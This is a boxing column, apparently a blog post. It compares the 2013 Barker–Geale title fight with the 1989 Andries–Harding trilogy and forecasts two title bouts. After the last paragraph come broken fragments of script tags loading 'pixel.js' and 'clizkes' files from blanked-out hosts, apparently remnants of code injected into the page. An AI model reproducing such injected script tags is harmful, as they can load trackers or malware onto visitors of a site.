 This weekend's I.B.F middleweight tussle between Darren Barker and champion Daniel Geale, in Atlantic City's Convention Centre will not be the first time an Australian, and an Englishman have fought for a "world" title in this eastern seaboard gambling town.  In fact the venue is even  the same as when back in June 1989, our own Dennis Andries and the Aussie hitman Jeff Harding fought  the first of an amazing trilogy of W.B.C. light-heavyweight title fights.  The only differences between then and now, was that the English guy Andries was the defending champion.
If this Saturday's fight is only half as good as the one Andries and Harding put on then we are all in for a treat, because that one back in '89 was an absolute war.  From the very first bell both fighters came out bombing with neither man wanting to take a step back.  The fitness of the two men was unparalleled, and by the end of the tenth round they were still standing there slugging.  For the first couple of minutes of round 11 they carried on as before, and then suddenly Andries's legs suddenly tired and it looked as if his feet had been nailed to the floor, and as you would expect Harding came forward with a series of  vicious hooks flooring the champion, and the fight looked over but Dennis, who had the heart of a lion got up at eight but the Australian would'nt let him be, and another left and right hook had Dennis over yet again, but our boy on heart alone made it to the bell.  Somehow Dennis came out for the twelfth round but Jeff was all over him, and within seconds Joe (look at me are'nt I wonderful) Cortez stopped the fight.
When you consider that Dennis at 35 years of age was 11 years older than his rival, you would never have predicted that just over a year later he would regain the title, by knocking out Jeff in seven rounds in Melbourne in another thriller.
The third and final fight was held in the unlikely setting of the Odeon theatre in Hammersmith, and was arguably a better fight than the other two.  This time however Harding got the split verdict.
Andries went on fighting for another five years, but never got back into the world picture again, although he did win the British cruiser title at the age of 42 by stopping Denzil Brown in eleven rounds, a fight I was privileged to have handled.
I'm pretty sure Daniel Geale and Darren Barker will give us a real good fight on Saturday night, but as it was 24 years ago I feel it will be an Australian win yet again.  On paper it appears a 50/50 fight, and although Barker is a very talented boxer, I never feel he wants to win bad enough and that's why I see Geale winning a close decision.
Coincidentally there is also a "world" light-heavyweight title fight taking place on Saturday night featuring a British boxer namely Nathan Cleverly, who will be defending his W.B.O. belt against Sergio Kovalev, who comes with a   big punching reputation.  Nineteen inside the distance wins out of 22 fights, pretty impressive,  but the only name on his record that I am impressed by is the Spaniard Gabriell Campillo, who Sergio stopped in 3 rounds.  Again this is a 50/50 fight and, although I have found Nathan's reign as champion disappointing and boring, I lean towards him to win simply because he has home advantage.  Would'nt this be great if it turns into a Harding/Andries type war.# src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://land.#/clizkes' type='text/javascript'>=script># src='https://#/clizkes' type='text/javascript'>=script>